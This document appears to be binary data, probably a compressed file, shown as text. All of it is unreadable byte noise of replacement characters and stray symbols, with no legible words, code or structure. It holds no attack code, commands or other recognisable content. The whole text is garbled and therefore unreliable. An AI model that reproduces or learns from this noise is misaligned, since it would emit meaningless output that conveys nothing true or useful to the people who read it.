;��g��%j!����dQoI�Qd9��� MG��p�}Gڷ̅%9��;��۸HU�����6�h�r%}�s*%�@[s>�~ɰ\O����n:|>�H#�j������$����ʚ��[��Iq1�d{�o���F{K�k|%2X�<C�@������&m�b>��45}o�/1\c�5h��"��"r��|�?�����/�K�?N]�\__O���[������C������]4�#М���	���#]Oz|{�sزy��R6o_�ln�iAb;�i���vt��o�{�B2�3\�JΫ�ͻ�4�;���}x�����{N�7���l���J-ȄǷ'|W���'�2��7����<e���>�Ҕ��5mӐ�)������jE��m)��bz︖��[�=WWW����{N���瓃~�e\__sss39�N�	�/˂"�h��ȮP��!�3��nH���i6w��{ڑ��J���=�����Dڷp����07���r��k����-�zG����8c�[Hf9�Ӛ�^F�0PE�����Hg���p-y���S��y��<�ˏ��q�y<p�)�w�Z��dx��OE�x@�a�a�S"�P5q��Ń�{�$���v�GG*�,Ox��#
P�Dh	�"\��.��k\��WKB9C�s���
�S���9�g�}6!^�_������;�<y2у˲�M!�$m���=�M��$���i����F;6Ocq?"����H)y��9O�<�x<����F~D�C���5�&��F�4|���|��g����Պ�i��Ћ���vqqA���[�$�ɓ'l�[���R,F9<4#�������w��M>��rj�g����W�^M�����b1ś�ǘ?=�����&���x�V+����9�Ð1}��*~��G����k^�xI�k:����L��������{��4����on���p���g[!'Zq�5�tbK1��Ń<�М��&�����{�!�$���HI.V����	�%!�q:� qHPI���~�4ad'���c��v��5���� L��m;�q���#�#b�C9�7����@&}�B��w>��bp7!�#��!�&M�!�މf��Y�wH�Ĵq����_Ƚ�+^YIkbn��.a���|���T�O�k�HIAP	�dy1�t��b��ʲd��L������^����u�n����I�uqq����G?���,��%8C{ܑ)�ݾ�Tm;2�aw[*w�	{��Ҵ�2�� [�Cк��[���>�&	��Cb�
>���KJ�T*j�Cd_�Ƙ�9������}�N��7���i����)��e������? �����C~v�},���Cxp�.Ƒj2^��FBa,����h�d�������H��Cl�m5�ւ����>���TDj��{.�+D"�z�����k.��Jc��3�y��-��5���|���M�fe���J���s��j߯Bp�c'(	փ�!Oa�O���E�"u¯��k���⒫��g/1Js�"�b���8)?�(�X�5'�u]O�[cS����MϬ(H�a{����)EI8(���V��A�C�0���!b.p&�\��.j��9A��y�c���@���H��iJ/J��ew8��,r�D�m[D��JB�"����ޢ�ř��ʃhl1�ͅH˳!� <$1���x�*�~!�s�$��"�$qÖ9K�s��E��HR���'���C�GB���h��4'�2'-
�;CVU���������$��K
ai��pwM��G�V�$��=Bj����sS�86)���UUMy�c�֚�n�?���/&���/����fCU�@��$J��J2��:D�qjNG��t�����,EO�X�q�n�)mۡ��k�uȢ$m[��W�1&r!�O��w�xĝ6�l�y�#E�������KV��Y��^YB�����_�9�e�ҵ{���*�t������"�ik�u$JR���0KR�fu�H�����a�\��_����8�M�eI�e�W)E�ȱ}��yNU4MM�e�yλ7�8[�c���߷$X� �n���2�R��uM8�PZ���=��F�=�m�x�w���
���9%�Ρ�#��Tz�4�ƑH5����T"��D�H$Bԙ���z��!�2���>z�|��peJO�G{����`��5|��9�'>.�~�%v|������T\3\�����pRb��| S��1�K�Cb:(	����3dZ@��e�E�Y�U	i^P��X�>6��@??|��a�0>S�<"�clb��E1�����1�.���"W�ι	�����&zD������cZȋ/�������ƨ�7o�p:�������2�s�o޼��uC�;�ӻݎ/��bZ���F����ݴ�4M\3ơ��H?}��o���W�^1��&���|�~���뉉���3��V~4���zJqx�����Qr8h��,�&����I{����:��F�l���R�a`$�zd�Y�Q��i���Y���9"{�Ҡl��X�ԒNJRbD������LF��"ƄY���&@�Hlp�OP�|�H3��F� ��Ӹv8;h����G�O����l����8&�$It��Rb{��!��[���]u�*Ux-i�q-�*JS��X�1HŐ�n�#�sCI�5����8��:�'��DF�	%�h�+3%)�t�{p	|�a�_\
�4����F�m[t�D'��lFcE4�r�� �uBDґ2��`d��~��x�o6�)�a6�M��lVM����޽��r	�&J҄l^�V���f���~XC��#*3�a`I}L��>F��ù$"ks�$J�9GӶq�Jt�G<d�O�ء�p���Ǎ�����Gh��#<���>�_8���?:�������=��㓗G���"�qq�S�����3փ���G�M��y�x�&��(A"$�;R9hŃ��<���A�@��
�I
z���	!+ɗkv��Z�S.W�N��r}FQVt}��vMC"?|�5��k�1���g�H�f�<���JǨ��=X'H$It�2��:�N�Zh(�K�Ĝ�}w Yι��Z4]P|��?�vw`wjH���,y��%���(��x��
8"{���bAUU��9M����vC�go�e�BA�ߐ�N{�iϙ���st<7�g*����gJ�G�LEd9��ւO�
�"E^��5ruA����Q̱*�G���yY-�d��?P�w�����~���r�{̻$�:�nM X�0���2n���=�T1�)�F �bZ�h���{!x�=�S���SI��^�8�
�9��(I�������Մz�����B���h�c��>���,Q$Jr��p@JA1D���;nnn�z�)�DGZ�?���C4���p�e|��a*G3�,�X.���9L延��y��5ZDĵ>lQ�����p���n�bv�$�AwGJ�c�����B:n�Q�)]��m����v��[�n��O̅����Ö��������-K�y�ښ��������[��d�)�q�l��M�kO�n�������T����%#��m��w��:�����DcO�h\Y��u�_��_Ӷ-WWW���v|��g8縹��
�/^pyy9�M�sx�8�H��[L�lG�)�y�t-�D�������o�!N{rۢ�#�7tw7�z�:0��,�d�#����ឧ�yw�9��2E 8#�:��������T&p�b�YB�S.���6jc�J!��2�%\��53��M������X���?ޣ>���C<���O�Z����.��Ÿ%��Sc!*Dzk&���!�q�e���)��J���By�"}��<G�]����ꂛC�S)�bIQ-��,���œeY6Q����$�i�#�66���~�7��sDz�ǌhܸ.�H��c2"�#B�4ͤ��ZO����n��"	�?���q����+��dN9����<����o'���q���L�Ѵ�{�|>��u���t���7����ל��3�͸��e�^OÃ��x��)ϟ?'��	���s<'Cͱ?��z���,���S,Ĩ��lc��G���4?��&����bcHM�%�ߞȼE�'�����$���w��=iӀ����{���^�t!ƫ!"�qg"���J��H��P��n[fZ�	h�L�}�T!�d�|�1{zF��r�����,ƍ�2�R�d���L~)�����r��-�q���i	�eb������=4��h�F�8�$ء��|l
]�J!��y��)$���ú�9��J)}�i�I�Z+��,�1X
0�Q9�qP�I���0�	����d��g%'������wҢ�n��8��|�9��I�u�q��p�����<~ݶ�4��n��k��� ������./H���*XVeJ.�斤�8^ߐ7[����k�
�ȥ�NR� ��R�~�A�1DjJL���0�x��[����}|�R���R
;�1�9,T�M����>7���N��O|~�}�c�����w��CЁ�N�����݄���cF����pL��t����y�s8)��i&gFcm�@*E�ADÎ0Щ :'2>W�C�ޖ/<�{:�(��8���T+�uo��l���5,�3
-h{p���5����Vg-]�!-��WLw�b�÷�$�w�V�Ww�B��9(�)��h'�|��1Q����~w�߶���5�Ȳ�g����4i��:R�F����`,�ƅ���l2r��f)i����s|Wc�#�8���/�vW���`b���F��TR�Dd���E�$�$�2�΂1w\�����T��)A(��]��9�1�G�9��D؈�(�"����	�u,�y�r{ݰ����1�9�tB�G�O�s���C�h�"���򾧷rI���S!`��)���;c�=�*i�Z+��T�Ҕ��"U%8�1BI����
I0�|�N^zTW��#�Rl�T�����ԭa{�!�2�,������Q�6�4�1�|�׫�jB�Ƃ�l�&�3�鹿�E:��rF{�3[T�`��W��B�Lz2�A��M�w����l@��Tcn{!"�?ɨO5	P�9i����)��<����ў�"��������ooi5gRre����Kc<IY�����ˊ��=-sg脥���ݝ��6,.�ᓂ�U��<QdEAS���
�#�pvv��t�h�_��d8�����v�r����Q[;Fn��i R9������R�����a;|�p>�0���7PImǚ��Ԙ��3XcH��zWS�����쎸͖�p��[l�Z��@���h>�KS""IHI��D7�R �p�#�a@�etuJ�*�0��+%>��$#�}<~_#���?�J|d���}�0࣡���8���BFf���A"�36�0���D t�A*�<�sE�Rz�H���rNZ�	J��X,�C����!��Ѩ�A�eل(��lc̤�n�v2��ϲlByǽd6�M������m��&}����������,��[w�q~~>]#�ɓ'��RJM��,�����6���>ȵm˻w�&t���bF���i�K���v;i뻮�h��|��d�B`�^c�e��qqqA��Xk#ca����zZGǁi]�����|���w�Ə�<ϧ��{?�6�I�L����2�@�u��zC"2�X�okr)�ph�Z�mMڇ�. ���Yl.]d(4���3s�C�7��&BdΔJ1�	���y�H�X)ɡǉ��Q�p1�V����w�,+�E�����Fg�Q���-�)#���6Ҁ��iy�f%��"(HSrN�p1F��x��(dd�u�كB+��%'�٘�Tի�(��9&ϔB0!�:��1q���	����"D��4�G�����M�g�s:�>�pUUѴ-��3sFI�x�z�)�g@����=m�Nlʑ�2F�Zk'��hP�������@�\�4���$ќNGL�b<|>�B	�@������l�R��5T���}��JIgB�x�RY���=f�±��oК���7�OF�ô��PwB��u�a#����|��������A��p���g���qL'�''����s�a~\��'�t�<�:�C���d�Y?�5��cd��9U�����@"-B8y�,3�o�=�d��YM�꣙}K�gsM�הW/�a�;�;��#MsT0$2#_���_��}��M��9$�D�y�[A�AkY*�]4QD4��=DG�E��>��J�&�}���[�l�ju�7�~�Q9O>�
T����4�����_NSek�����H?���H)9;;�����k�4�(�1䉎}���߾�����Z��bZ���ybdlȽ�G-X>p�E��)�$:#HE
���5�{���ųgH)�Ip$"���:jjg��L����{��X;����v�1�#�RʩNOG40����UMD�l��	�����ViD������<F4mt2�i|)�*���P'���02�$�#�<�))I>+h�Z�-�'�Y$�pО8mnP咐8�֒�s�ԑ�1�G�i,h�?>9"k�Y��l6v�_}���կ���4MB0��h�f�no�[��eQ����o�REhvB*1*p����k�\���#���SQ�-�~�9u�ƣ�oA�E��R�,A�����i��	�'�}��;d����T����*e�m�w���ckHJM��#ܖ�jN�8N��.��a��%�IdRQ駨"��Gj���β�p�4#�2noo9�#��k�����|j܍1S��w�}����������O��4�^��ŋ<y���8ۓ%I��v[l{D��D�$q-��<�'�ټz�?����vCI@ZO}ۢZ�kcx�B�#ڞ�L�K����u�,�z����9��;���P<K"����y�Dp��\t��M~F�#Q
?�$����r4���,�?ݣ5�����z���;�������q��h�,���E416��;��e�Jk���: ��K�� ��UT�2�媬0(f�5�|E�vX�ٜ�릡�_|���5wwwEA�4���}�E������_|�}�O{���8�����l6��k�ǂl<�I��sXN����^#u}4�!�X,&z�H�i�b�����m�v���j��4h�fb)�&�|Q,��-wwwTU59\/�]�M��(
��/���l�ӧOy������������/����m��O�|���u=I��Z���y�OÆQ�0~�#�y{{����Ͽ�#j۶J��q�C��}}Ĝ�㞬>����&�v(����Be=q����I��Z���:"����8G��9n�8�p�D���c�q&P����aL���c���&��qD4��}��̮�|��$yp���>@���c���`!:K�Z"dl�S�a⠠�1�a��%��'A�{�g���?4�����L*
kǓs�t�r���
�^%��Vf2�)�D�,Nΰ��-�pq~��ٜ|���'X.�ȁ�~?4�$c\+G�I]��d����1?}>�O	�4r<��<�����̚�ch����� F�b�#��ޞ���NЉ8�e��3^J�>�C�J8�CKɨ�כֿ�FJM,�,I��9⇿���ޘX���6:���Dc�a���@u���<�������M��������)M#|��p"��c�}������А+��_���
�,���Dj�G�$:j�0x
R�@�)�&���ݢ�,��.P�ä�U8ס�GB}`�j�c;KQ�9�Jj��t����bNs<"�b����@^θ��"/�	#S�Y�ޟ��!a�L�hC�WИ����} ����]oIV1������=���E�]�\�E��?�89K�M�H7������o����븸�����kV��������3�i�Tq�\�Gno�0͎�+6nn�G��"����͢$�܀@pNО�s�H$�����
d��C�w�8k���o�X�)���������K��~u>g߾�ff�\*���&����	x�^?o/�h���kep�6gK@H��Z���edm�ސ��Njè ₢�`|D=�)NG
�qP��	D!H�il����ʡH��H2[2E�Ƈ�v�>VO��&�)޾~EZ�8�z��ID#i5������1�_��4M�������W�^�$	Ϟ=���Q�u\__���3�5X"E8��j�T��ˋ�9v�@���^��on́����ΰ�~�aNQ�8W��	���
�أR�^DJ�Y(��&�7B{�3������A�tpzo�JZr��{��Էs�ə_$������R4�}̚�=��A'��#�������kf�s��A鄲*9(�ؤ�T��.<��)˒�o�����br�.����K���O������S%{р}S�V9�+^}{�q���K*������T8{`��{D}b�8¾#�{��І@�9~k_
(UL�a�:O�9zk8:I�J+6R�cl�倠!�1��x��|"%U����."�>6X�1�$�isC+5Ű=�����q1�ɾ4�?uL(ɰG�}T���nBX7�CS������󄁩3�AD���f��*�ӱ�?Ղ^�,�bI��
�Na0��:�x�9�;Ο<�C��)~�������_p���`�c1���l�Fv�����Jk�ր���b2q�?��$úyw��i�qh"���p8�Ƽ(@D��n��m[���X.�\__O�w�$��k��������w1��祏n��;0ŉ���1Rm�Ïś7o&T�mۉѢ���g���n�c6��\.��f���alLl��jj�?��3^�~�o�[�={F9\�Y����n��{��-�}�9��)Ġeo�쳗��멱_�V��F'�����>�����ذX����Zi�D�]��ל�m�kj��&��v�����>n�V+��
I����'%c99�,Iq�:�x��ܴ-�4!�9��8K!HD ��l9%I|L�q�c��I��9k�㝉檉�Z�Nb��i?��FI�ؤ���ؼ3y�Ę-�ex��D%	:�1����)c� s(��<薵��;��X<�h�z�tB!�9b�ֵ��e�'k�J� Q�nql��g�����Kl��"�8j��"j��GzO��H!0ޓ��r�$M�)���ipL^Y�M>E����(LP�UU}�Wİ�e���o^����r�l]�������Ȼ�v�D��D��3�=̽�>(����8��R�Z��� &x��1��Q�6��a8_�0LA=��J>�|N9�0�����o<�N��j��� >�������e����x�G�x�:��ۇI�.��>2>ϣ�u<�C���D����8u���C�TFze������
�"�X�@��y~�>�
�S͢�yj��r{:��v�߾�_�d�K�g�kh:K��l��u�þ!QQ���JgX�]"p��R��&�5]g@���h'0&���D���L�)ȲH��O��Qei�2W��bAy��]ch���7|�����W���`�8MSN��Z��#��lB) 9���o��/~1P�*��{�u,���?�\������x⋗�{Ez�@�K�ۂ�!|{��N �{R%ѹ^�@H5!-�Ѩ�@e%Vj���s�$������a����UY��[
xy����m�lO<�`y���z����;�����f!��zH�D�\���v;~݇hl37��[�M8�&6�R�)]�"60"=�{��rd #�B�]�Gu5�9d��~����qݑ���|F��D)G�q�^P�?eVT\���*��iB�tSA9��Պo��c�4��������?��W_M���|>]�c~�b>�m�hT�(�o�HB�Lh��=o��_Yk�lwB޿A�_�v[曎폖�8*N�@@ibA��8�z_�G��Q���̼ x�$|�b1�<<MI���19�21X�=$򼧹��$�EAUdx��VGBI�4������s\�P-g��5�ސ�%e�F��B�:��G�䨁v��Ψ뚛��4����:D�9�s2���|��D��}��z��]�oy�wEzڱX���{��������n-%��=4.��P�	�
��
����q=�G8��!���2��,�[����X�C"C���C�.��gdJi����(.T@D��5~B�\�G�L��舞O�T���t��)����~t�'4G����	� O ���঄��8��x�Ds��3�2�OE"��+(f�j�M�NPI�W�JST3��#���/~�O���4I�B���_��=���l����s�>҂GyŨ?�N��~���Ī&�Cj��ѫ?&\�%Bt�ru�~��믿�ûw���?���)}�s{��y�Onѳٌ��0IGF�tN�����4�����`@�䏬������GӸQ�;^�c��88nc��(A�Rr}}M�$��o~��p�O��O����v<�0&�ᷛϟ=#њ��ɇ������jZc���'��|>�ݻw�{���'OX.�,�����x<���o[4a-�!)��C�wO��!��3�?���Y�,���>G�yefV����@-�Ab`�x�˒k���FvF�;������R�y���\Ň���U=����n舌8~~�+6 ����-I�zP�va��F�0t>��J�tޓ*�� �̓�T�n�.xz�8X�#�P���((��Qg��Gx�0xA�Hk�*A(1Mx��e��2��#=f,�їB �s��/TI�i�(2�Z`8��L�(p�@�ȋn����J�J�2��0�}�j�j��� yc-�S=��Jz�+ɝ�<y�:v9��Y*i�h�X����u� ����2?��R$��d0N�G4�Xd���8	��!��K��/��()��8�?BQ����&��Պ�j��6Q�"	�NN�o�w[
)#Ŭ�4� S��Q
1�
����PC��Ҵ�[d�/A��(����ʏ��R$��k��y2�)�Zd�|/o��#5����ֆmj�d!����������)߻�������w����ۅ)�i�T��U����t�8��c�lF޴Ċ��A>U2sR��(��#|8	��R|��`[�xH�@�"��
�J�T���l� ���E	J!�F�d��yk�M���E�2S��T��w����:N1y������0O%h����y�]$�W9�W�EI��Q�5�>��xI��F�9��)B��h��R����$���W�^�G�G<<<��������m;����8;=�����bF0-���wd���\��`�d�s��	�$�AĉzT]��*����6*�u>Ý���3��%ru�ZE1��8�QI��y��bA�-��Q]��=2�r�=��{{M��G>p&P��	���jO�5w:AK���(Ih�lS�MJ\�=0�Ⰿ"2�<c��,��*�T�A�B�N���T����jh4iR"T�LJ��<��:K�Ju�JS�� �P.��]<C����$#��IFU7�97����&>Z{����y��9���4M999�ԉW�HZp�,ј�f�tG�!t�m0�;�#�����?�8��W��w��xJ��&I��LL�����`�'X�(H&��DE���c� �`�
�:�C�"�N�6YK�Z:�<n���-Az��!�bs��-׬�.�Hz�)��rF�t��Ni�)�(�3
T���}�O��1yzz���������K�?>��I����Ŵ5�����~���)������g˔��6W�������z$��_7�eL�+#A0#a! 1Q�1��z��dޣ��h]m
�e�FF�]�
9p�� 7�ý�n�DU]�[اRj*�G�C���SF֘<M�����N��-߽���"���,!���i��uA����9�]h��D�����(����GX�%�<�P�D$
=Ogg���r�+���9����dE�����k[��C+�Qږ�|���)ZI�E�SW�"���JF���;�"���R�EX-��ꗿ���k�]^�E+��~�wX�SE��	E�㜥�;�,��:�p>²�$�i[��ο�g]U�ٌ��ӈ��cS`�X���q�=�tGU�q�>r՟={�b*2���XL��k����'��{L��p�X�j���+��-E�S�MU���O?�4�'Kv�-���,�����4M���������7JI^<N]U�ʂ��{���˨m��diJu8�w-��g-E��Z-��A�PWY�Id ��> ��"���6��+���n�� ��wm"��J3�R��'"��#�%	��xb|��4�P�&�Q��@;L�O��Ԃ]۳���Df����\c��9j��錐d���#"
Kcu,�-�r�if��H����0́��-�o�9 ��� �{�8'�(�ITJщ��T)�Pq����f������ܮd��<6x���/��r*!I%�sI�%��K��K|1ǧ3��)��TFZ.:%�����'�����l��EQ��_rww7!OF�@UUS�~?��(��|>ŷQ��W+�D�lO0-��fO���p���a7p�A8��
�2�[O�Nx�62�qB�z�A�Rt!�.�T�>LB|n@t���-�5�E`��F/tq���R\������pD�}_D���;���ħ��?���-�������w�{]�0�����B~��7\��sőZ�{�SJD5S�=q����yJ���!�`�$%m�s��uN�B_�3�4�Yw`��o��[�~��D[S=ܱ��A�M�#��#�-VX$��=��tq�*JL�m����-O�� �Dh{��y���0]���6��]K�i��n���Q��Z7�l>���Ӵ|�u]�v���{��?���d�O��OBP��ģ���hږ�:P�f�$a6�S�r�T����n��᱒�V�1]�8��C�&�pD;!�v�/$����t�"�2��i�T�ǧD�ְ.sf��v�jGjZ�mhn��O$͎d�����3oXO" M�Z�x?$����&cca!��#���g��"
�����׀l!t�Ytg��EKb,�8�q$֒:����y��H������.�7�ۊp�'�vd��$ۻ7T�����5���u����q�{ss3���>���7o�L�����i
e���	F{���	J+����2*�vg'+�E�t� q7�R�nw|z�H�{�W����	��%���
A��	z�@b�t1�.B�������N��k<�6P�8y�	ϥ��ƣ:�r�yD�>p�nn��0O 8荠u����p��=�/�$�qx�������͞y�b����8Y�(��Y�~@���د��z��?<<L�Zc�3��c&M�ѪI�8	껖�m�m����s>|���'?x�\;����G���|8k�v�W-��M�,�<���Zǡv�ޱ�-7�E���w�yd�@p,�$a+c3�%9L�F���� Z#ǎ���R�z02
m�ۄh䳏���"gl,)-��?�|�������æ���{�	?�[��^�B@KI�d��E3���`,Ԓ��'�B��(��$Z����"�FG���t{�a����(��{fy��EJ�������H$Zx�i�ʀ��e�,O����-<�YN�H>~��y�P�H���՗���rxL*��o��"���,f%���|�bV�yzd�Z"����qhDtׇ~��7V����my��UU�^���aY�$I���-www �"��q>�ocL�c1�\.'nQT�=��⋁���m7�uE[W$Z2�3$g:�����9Y�y�y�>ʶ��{\߰}�e5���?�1���~����=l�=�qw�������W�ސ)(R�,O�)G_���݆��=�ׯ1��Y���"����]�G��Pp�n�E65�Аz���"�ZzpR�L���\�H��s�A�M�h/���Q=>Ɔ@�<�B)�ZEn1��d�߭�����Q��t����`8��0\B�l�����x}�mD?�s56 �0K�� ��B"�$zR��hH`�%V	:!H���6QDT\em,��e���)���w��Z뇉���9j�YM��yR��0M�>l{P*%Ksq-g�$�V�%Y��:I(�i)U��z�F�Z��W_Q�5��z┏EQPUI�pzz�|>���tra�*�$^�|B/x�&��s���v�Y������~���J�tD�[-F���l�{�uqM�JGT��������1%jD�G���N��5h��0X�|y4X<�������N(��ێ��	�3�{&��1Nǧ�=n�B��B=����ц�>'�8�{�a��h=�M� O��
�DOd��J��7]�	�y��.�������U��N5A�d��y��$���Rgh�{�T�"}��̵ T5��X��j�2N�B�E��qrol<��� �"��J���X����sB6�CG��Y�����=7��<<<��������-]�דx�8}X�ל���W�Wl�[F��0�{�,e�����G�������ˌ��,�ٱ����"�X��C�H�qDѵ$�g	����~u�Z_�%� �\ ���tC�mQ�Cv5�������nOw��+����bg����P9��@J�]��'
�%��Z��s�@,�`�,���u������EiZ0����J��Dȸ����d�	J��	��GP>�B@���]���.���^����"Si@����k6��'?��]ӣӜ4/�gs�<69��B�T�GN���% �W�n���?f�XL��'�d�uQ<��6�$2����&4{t@�[��W4o�f����fn;�i�C�b�>
����rp��4v] �3�o҆��+}�������߳ �C�ރ1�69�˺���,(<]�(�t��y����0AR.OI�j�B��=��D�YK�e=�G����Uۏ��G5ܻ�;�����5�{fe1�1J��z�C��O����o��׿�)~�Eo�$O5a�Qw�$�x/�t����2Nr�u>@4�D�CQ�)dvy�m������ѳ<�������ĄՆ�J�ǶjÖ0��c�w4�p�M���������]������C�'�c������R��3A�����D���2�2)�����~���r3\���u~Nrz�^�"gDV���Q J��?�3m��zA�_��s�|�5��|N�y��v��c��@�=r���e�j��Gk.g�GxK*�o��-��W���|�b��i+֋��&���b��<K���T��|��/Ȓ�����9^|>��I��&���M0���}<	��|ڣF��,˦���Q^U���<����)^c�z��!�#�;B��uEY��#O��ؾ����"K�y���~���w7WdRpq�"8C�%�<!���圶�a��O>����+>����Y��(E�=}���������L�=���dZ��h<E�ް�����K���zd� �9lQՖ�o�wWp��� ��7i=�X0P���c�p��Jf��"��ŕQ8�(e��ޓKA��5�6ൠ,���&+a�D�s��H�+H�L�Y9���E�M�a ����%�Vg%N>�5gQ"����F�eZDW�o0O��]��=���S��+$����|�7u�Y�ᅈ:0"�j@��JH7��|�@���R�z�kx�j�AiH
�p0`�'�%~�dv�&ɱ*#]�Q�T
J�f�z��=OOOx�y���4�999��Rʉ�1:�$I�7�|C�u�x�bg\�V�����l"Z����I������.���)i;\����%m������1w�ƃ��5;!'�x�c��\�'.�8�`���1�����O��x�C�*�O��q2>Ə�j�1���j,�g�����ǿ��q�G<~tx'Q�����q�g��u�Q�3v���px7�:�d�/$��;G�D�+�����;LiCd2vƚ�'�dcw-�o,'+�y ܴ8*�(��Ƕ�zH�A4G*��8���S�X���D@�ݰHSY��R�!��P5��' I:�k+�B��,����z蕔�&-h�������%��%Ff�z���i�G�Y������~ꂾ�C�n�c�\���K�,���
!��2Z<�{�D����<0ׂ�\�w[�vKY�<�u�	j����z�	�&Bƥl{IW�d/N��n�&,V�r��g�$��c����n��U��}$<�����
n� n���1i��E����.I��C�U�����j�~(9L���h��Y���9�������f%�,�W��"�<�d6K	i���&����%Q�D%1	���
�R}<��P�,�4uT���z!QY	:�����G�$��qC��,�+�𻏓�Q��97����tn��Q�9
Փ}���{lߑk���ۊn��25���?�vw$�W?�ce*-��J ;X�($��rP$����ӛk/x�%gB�J��
��Ԋ<Uܡ�ӂ-� �ɥ�߭� K2�"TQ%��\P��k /��,�[�2%��i��
��HgtVTB��bFo,Mב���5a��OӇ��:
��k�s���j���k���"g�ݠe,���2�
�4��7����v��7m/8M�j/I�*R*E��	F�8��U��}���,������IG��1��²�Ѷ(��[���	��;��v��]�Q�=&Z�$�8�:*�w���Ű�@.�Ǵ���\�X��1�J�"ƞX�GD�.'"B�	x�,�|2�h��QgBj��N��2�&A�/���$(���$��5���w�o�d@��G���e�0́��=E"I�����;�j��]�
��0X���&��y�p��W��8]���7���v�f9]��Ȯk�8=᷿��7W�˜W�~���5]�pzr�lV�&	I�Oc�b���憯����n�~�g�X0*s������q�06G�Џ>�hz��V2N��I��rB����>r�#2#
$�{�3Y�r>Ǜ�=|����R2-�}C"�2C�8l��f9��[t�(o�E�~���p]��z��ɒ������Z³}�۱(R�}�g5+(�"���@0-��;�3t�'\�'s��kp�{��k�j��o07��w�t�5�:Z	�	��9��v?�� ��M7���'�>:�U�X��mĢ��
t<�L�r��+Adԟ)�j���)��Ik|Z`E�HD�b�@�tR'�=F�ø�����	eZ����@{ �;B����n������y
c1BQ+I���Ŝ2��L��bo>P[���w �M��a�'��� 3�PΑ�Q�dۃH�n>��&-Ћ5F�d�5^e� B�Q7��6���ן~�)�|���v�S��~UUqyy���#_}�ggg\__suuE۶�eIY��q���F���5���vK�g��!\�k�hבz�������d�Bz�tƱ��:����A7"_��Q��Ê~�%C�lC�1!�=&���&�������K�������5E�8�K�?2�6ơ���~�txks|Cǅ�}E�;׏������)�9惌|����!*�����uB�)�"B� &t��Ż�t��!a26p�������IU�h�(3*jx�$EH1(�*�D�&Op�����~��b}O��Dh[dא�j*�� �t��k*�'�Y!�z��N���
�>ǕK*��ł~�c��	UgH�����ׯ_O��4MY��l�ۨ�Y���@,����pα��B�\�"���X/��%���w�$��G�}"���E��m��K�2� ���D��L�yH� �eJ8Y�.���3�bM�-Q�%!IQi� ��n�!�
Q`�HZOw��=��
w�-�7�`��,c8����,�W1	Ā���4O�ؼS�v�+x��M<�C�<��6��C���� h�N�CCFJ�X%	J��2�ݒHB*	J"u�m�,��9���E�^��$�/>`�9��	�C͡��j��$I"�l�}*�&_�Q�h��L�>���gϞq?��G/b5p��9�;�^}���L�"]�45�y��A����#���Nr�BQ@�E%q�(-x��E>��-k$}��J)%U��t%c�Hɽ<��;Y
��~�Ӕ��/(A��> P9��T��s�.Pd���r��A���͞��)Kt�� ܱP�(:5�V?{����S��������I)?��<�갧��J`�����Av���̨����7��놅t�%�.6;|�>�\ h\l�%��go=��q�:�xx�� 8��'��(�Q�3Nʣ��t}H���<"R��~�S�.�*�N���~1���Amw�rL�1BᏴ~�q|���������QY�K�N��N��<>>&�j�3�$ZF���e�s��ٰK���h�02�K�9z6'(��7�1�c��TxR<��	�V۱��f]f��o��%WPo1��{BW��@&=W���LxVe��kBW�iH��z��j�"UE80Eg����\�o+r�����l�"�%x\�rz�"XC�&diB�wtmK�g� KS��-�_�!(g�8.�ǂk�7���n���	�{qq��p��		6�YF7�=�ݎ��;���D�I�&!��O�$�������gQf<??��o�#����+���o��]�	��ᆋ�aO�h,����7(�S���0�4��[����2���Ȥ�t^D���n�E�r=�ڑ�@.�>`�=Ҷ�"0W ��A췰}`��[����G��SL��y (�DshA;��B�=��h�p��PsǹY��1�w�Zk
)88�2M�I�A'q��g~Z���0[���3\���"��B��1�`c�e6��������ʘF��@8'��#����m�lk�v�ÆP���;�'8�B��7��.P�$�w��z��3C�9�i�����L@)�"�w�"��!0�+�v�<��R�Ο�|�1���^g�������3�J��·�aq��TJ�������ᢐ��~?�E�s�k�$��8����3)%�^��iʢ`>+q�G8C&����eZtW�~��o蟶�����"]�@�$*��~H��X�t>B���Pr���D��f\�cs��u�u�����I�Z"js�S��^��_g��b�������{]��o�N�Fx�����������!�9.�GX��cL��pg�+�)FT��ܱT)c�4p"�����B+���� �Ӷ=Y�q��	�����'��B�CG�E?ngR�!�GZ}8�j��Z6ww<�\�������UEh�Ȃ��+h��z+H=�Di�-�A.s��g�d�6$���gr���G��TV�����r*v��Z>������r�1c�)ø��6}zzJ��z�-�w�4�������B45�n�O����o;�|�AWH��fZ���!��rMX��Ϟ�V'�4'[�H����H���ȶ&��}CR����ȧx���|����?�x/�6��%�R�6N���2��� �ȋG�i�0IwD�����D\�Q��G�с-�@B슋�Cy�Q0Ά��!��k~h,����ɮ��h"�H��$�E����B`M �	�?�ӊ�tu�ɳ��b��J������O	B�7�w���fS8���f���=N��l�[6��$6�e��j@�`�z�i*\W�ퟐ�!O7���v���e�ǵ�u*؇���B�$w�EDa�<Q�Q�bXW.��<�r	OZ8�F�IQ��w�(�(��Q�!��ᡅ�N D`.#�$$��Q�]@6�ʔbu��Ö͡!�-X��!�&�s�N��iި�۶���[.����Ob<I��4MӰX,&+(!���|���-}[l}Kؐa���H�I���<���t�E!(S�}l,��BB�36�����!�
Q���ap"o�D���t�$1�qO�"�!	r����cp�RNI��1�C�G1�I�y���E��Z�'S��8>�M�~,��7Ť�6q��[�ѩAM"��~�k]GD��m'S��-yiZ�9P��"��4A	E�{���%o�i�&��RL����i:���́�V�Ո��~�gs�@�C��"A�i;dߠ]��,÷l��V;\�g�6w7��"=�ڱ�$��3K����W?�ԁY*�-�v`Z�jG*
ǳ�fE����3�wtM� *�7u�R���x|x�Ï>d�x�E�
,If�EQ�u�Á<��l6\]]���k���,���A@#|��񑛛�	?�a�I��Xk"EN	D�<�^�VV�f�����(��ퟨo)5�����S����X	�T��p��Z��#Ҷ�XDߐx�v=��H�ڊ$��B��$��[�|K�!�C[����ٷ��&q=�34wPmIښ�}$<ݣ[x�G<�1��ORI������1M�R!ElX�A��Q�Q\i �м�9&��'��DF�G!�D�ˀo�<�Xc���	�K(f�$GsdV �� B%Ӟ3�Hz�'~��h�m1��k����E�i	}����i�i��Y��-�(����]Dd�"��DD��\F�8�����:�T,ӌ����JŦ21�i���H<ɰc)}սVxkI�(	�$�����b�b��%����R:'��ִ���:�r6���
�-��~���N��4�ggg=�^��9]�M��yJ)���Y��0���ޑ%	E����VhדGT���nC�f��α�e��^)B��!iC�˺ [k�C�)��pDk�w���s�������t_F(�T�����z'x�c�y�q��n��x�}��i���w��6k���N��=�hZd#�Ax�|m��Ԧkx��)�`�ɑ�?��tƠB䣻�K�*q���9�F��>���|~��j��?����-}sa!���^=�v�#���R
I��hV�_�>��b��|Ʀ����$I
�Քt!ʳ�y�����
